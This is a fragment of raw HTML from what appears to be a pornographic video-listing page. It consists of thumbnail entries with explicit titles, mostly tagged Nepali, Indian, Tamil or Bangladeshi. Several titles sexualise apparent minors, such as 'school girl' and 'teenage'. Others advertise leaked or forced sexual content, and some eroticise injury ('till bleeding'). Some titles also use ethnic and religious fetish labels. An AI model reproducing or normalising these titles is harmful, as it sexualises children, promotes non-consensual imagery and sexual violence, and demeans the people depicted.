                                    <img data-sg="1ccdf07adb026727" src="/thumbs/823/2075579413738710823_0.jpg" alt="Nepali sex, kt ta chikna ma pro raixa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex, kt ta chikna ma pro raixa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733186012194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb980127422" src="/thumbs/194/2705852733186012194_0.jpg" alt="Nepali Bindu Naked Fun at Outdoor Festival USA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bindu Naked Fun at Outdoor Festival USA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3295170523299854954/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2dbacc21e3a03a6a" src="/thumbs/954/3295170523299854954_0.jpg" alt="Nepali Couple Leaked MMS - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>207</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Couple Leaked MMS - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637986453951/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10576d99bf" src="/thumbs/951/3824942637986453951_0.jpg" alt="Mallu - Hot Indian lovers" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4784</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu - Hot Indian lovers</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/199280718592071889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c3fcc1fa43d8d1" src="/thumbs/889/199280718592071889_0.jpg" alt="I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style," width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style,</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9629001654935566059/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85a115fd101536eb" src="/thumbs/59/9629001654935566059_0.jpg" alt="Nepali Dhamaal 1 - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>88</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Dhamaal 1 - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7704813890389441309/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6aecff6955287b1d" src="/thumbs/309/7704813890389441309_0.jpg" alt="BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>338</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8261461434446943620/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="72a69b674dcc9584" src="/thumbs/620/8261461434446943620_0.jpg" alt="Teen interracial gf teenage homely. Full film on xxxtuner.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen interracial gf teenage homely. Full film on xxxtuner.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12161509101323099350/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a8c65c17dd0b1cd6" src="/thumbs/350/12161509101323099350_0.jpg" alt="18 Beautiful College Beautiful-Girl Come to-romance with-boyfriend-Bhojpuri-Beautiful Short FilmMovies-20016 (BDmusicH" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>147</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Beautiful College Beautiful-Girl Come to-romance with-boyfriend-Bhojpuri-Beautiful Short FilmMovies-20016 (BDmusicH</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10033180614899760863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8b3d049c766f7edf" src="/thumbs/863/10033180614899760863_0.jpg" alt="Cute Nepali School Girl Boobs Squezzed And Sucked By BF In Sarlahi Kanda Amateur Cam Hot" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>235</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Nepali School Girl Boobs Squezzed And Sucked By BF In Sarlahi Kanda Amateur Cam Hot</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3902181193590686504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3627551ef52ec328" src="/thumbs/504/3902181193590686504_0.jpg" alt="Young sexy Nepali call girl in Kathmandu hotel with foreign client sucking him off and fucked hard in various style with condom on." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>176</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young sexy Nepali call girl in Kathmandu hotel with foreign client sucking him off and fucked hard in various style with condom on.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1029778467180034072/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4a820f559cb818" src="/thumbs/72/1029778467180034072_0.jpg" alt="two chinese (chini) fucking tamil nepali dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>two chinese (chini) fucking tamil nepali dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15331572249564145140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d4c4afbb1781e5f4" src="/thumbs/140/15331572249564145140_0.jpg" alt="WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6817314802408759381/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e9bf7b16f962055" src="/thumbs/381/6817314802408759381_0.jpg" alt="Nepali Movie call dharan bhalu" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>41</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Movie call dharan bhalu</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8316195656941813471/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73690fe38ea9bedf" src="/thumbs/471/8316195656941813471_0.jpg" alt="Nepali Babe Deepsika - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>184</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Deepsika - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4092602778216081169/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38cbd88b1258a711" src="/thumbs/169/4092602778216081169_0.jpg" alt="कविता" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>111</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>कविता</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16868803651288711523/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea1a078bcce04163" src="/thumbs/523/16868803651288711523_0.jpg" alt="YouPorn - Nepali or Indian I don t Know" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3331</span></li>
                                    <li><i class="la la-clock-o"></i> <span>26:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>YouPorn - Nepali or Indian I don t Know</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5080385183771297793/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4681276858d88801" src="/thumbs/793/5080385183771297793_0.jpg" alt="Hired someone to fuck my Nepali milf(cuckold)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hired someone to fuck my Nepali milf(cuckold)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2731689519668124990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25e8e9252079dd3e" src="/thumbs/990/2731689519668124990_0.jpg" alt="pakistani boy fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>84</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani boy fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12852988613486354972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b25efd0bc0fea21c" src="/thumbs/972/12852988613486354972_0.jpg" alt="tamil boobs pressed by husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1640</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil boobs pressed by husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12833163010299425711/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b2188dc3cd9473af" src="/thumbs/711/12833163010299425711_0.jpg" alt="देसी हार्ड सेक्स दिल्ली में" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>देसी हार्ड सेक्स दिल्ली में</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5546502217703694276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cf9226160251fc4" src="/thumbs/276/5546502217703694276_0.jpg" alt="muslim girl fucking (1)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>muslim girl fucking (1)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640001706864/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cf8beb70" src="/thumbs/864/3824942640001706864_0.jpg" alt="Hot desi couples on honeymoon" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot desi couples on honeymoon</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16563833140572314799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5de8e7b7ea7dcaf" src="/thumbs/799/16563833140572314799_0.jpg" alt="farsi young" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>239</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>farsi young</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3041040097942349086/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a33f1db6192a51e" src="/thumbs/86/3041040097942349086_0.jpg" alt="Young Nepali couple from Kathmandu." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young Nepali couple from Kathmandu.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9669436171723000256/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8630bcf7a1dcc9c0" src="/thumbs/256/9669436171723000256_0.jpg" alt="Tamil viral cute vid" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil viral cute vid</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/73751577693343819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10604ab4e09504b" src="/thumbs/819/73751577693343819_0.jpg" alt="Sexy Tamil short clips - Mis Roja boob kissing n squeeze by her boss HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil short clips - Mis Roja boob kissing n squeeze by her boss HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734970865235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ea752653" src="/thumbs/235/2705852734970865235_0.jpg" alt="New Nepali sex video  2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>139</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New Nepali sex video  2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7941043069777086704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e344099382408f0" src="/thumbs/704/7941043069777086704_0.jpg" alt="nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>518</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7222445654026743217/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="643b480e61d3edb1" src="/thumbs/217/7222445654026743217_0.jpg" alt="Nepali couples sex in pokhara hotel" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali couples sex in pokhara hotel</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6003626109761987132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="53512a23649fa23c" src="/thumbs/132/6003626109761987132_0.jpg" alt="Ass Fuck Fuck With A School Girl In Her Room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>682</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Ass Fuck Fuck With A School Girl In Her Room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14211038103078203111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c537bfdc87846ee7" src="/thumbs/111/14211038103078203111_0.jpg" alt="चुदाई मेरी सेक्सी राधा भाभी" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>189</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>चुदाई मेरी सेक्सी राधा भाभी</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5128968151990966098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="472dc15c1bb69752" src="/thumbs/98/5128968151990966098_0.jpg" alt="Nepali sex 2022 वर्षा र विलापको रातको मजा लिदै" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>43</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex 2022 वर्षा र विलापको रातको मजा लिदै</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637255267522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg" alt="Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1076</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6809352102563053889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e7fada8e7d48141" src="/thumbs/889/6809352102563053889_0.jpg" alt="Nepali Babe Seducing Boss - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>145</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Seducing Boss - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733519212247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb993eeaed7" src="/thumbs/247/2705852733519212247_0.jpg" alt="Hot Indian nepali couple favin fun" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>150</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian nepali couple favin fun</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4578738944364796032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f8af2cf8a1c5880" src="/thumbs/32/4578738944364796032_0.jpg" alt="हॉट विलेज देसी बेब" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>75</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>हॉट विलेज देसी बेब</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3328710655346892887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2e31f4b46c026057" src="/thumbs/887/3328710655346892887_0.jpg" alt="orisa cute sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>orisa cute sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6397225958197820389/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="58c7831d7249fbe5" src="/thumbs/389/6397225958197820389_0.jpg" alt="After long time my Nepali girlfriend hard fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>203</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>After long time my Nepali girlfriend hard fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2124508484099017246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d7bc535cd068a1e" src="/thumbs/246/2124508484099017246_0.jpg" alt="xxxmaal.com - Hot B grade sex scene in Bathroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com - Hot B grade sex scene in Bathroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/142740532614869526/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fb1dc2158f3216" src="/thumbs/526/142740532614869526_0.jpg" alt="22 southindian bf Fucking my nepali amateur" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>418</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 southindian bf Fucking my nepali amateur</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638109480821/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg" alt="Beautiful Bangladeshi Bhabhi looking wonderful on sharee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1664</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Bangladeshi Bhabhi looking wonderful on sharee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17194826169173239448/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eea04b4c7c296698" src="/thumbs/448/17194826169173239448_0.jpg" alt="Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4102873874851231188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38f0560d1cbcf5d4" src="/thumbs/188/4102873874851231188_0.jpg" alt="Romantic Oriental nepali girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>140</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Romantic Oriental nepali girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17464576408515748140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f25ea3b6563fa12c" src="/thumbs/140/17464576408515748140_0.jpg" alt="Student Romance With Indian Girl -  NEW HINDI SEXY INDIAN SHORTFILM 2017" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>106</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Student Romance With Indian Girl -  NEW HINDI SEXY INDIAN SHORTFILM 2017</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6552786831929414339/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5af02ce7ce0292c3" src="/thumbs/339/6552786831929414339_0.jpg" alt="Nepali Babe Seductive Dance - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>76</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Seductive Dance - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5838413732277417377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5106365b342875a1" src="/thumbs/377/5838413732277417377_0.jpg" alt="Nepali Puti ko full servicing gareko" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Puti ko full servicing gareko</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9180259701903317214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f66d58f4dc7d8de" src="/thumbs/214/9180259701903317214_0.jpg" alt="Nepali gf sucking and fucking with dirty talk." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>108</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali gf sucking and fucking with dirty talk.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636586666915/" class="trd">
                                <div class="pic rectangle-ratio">
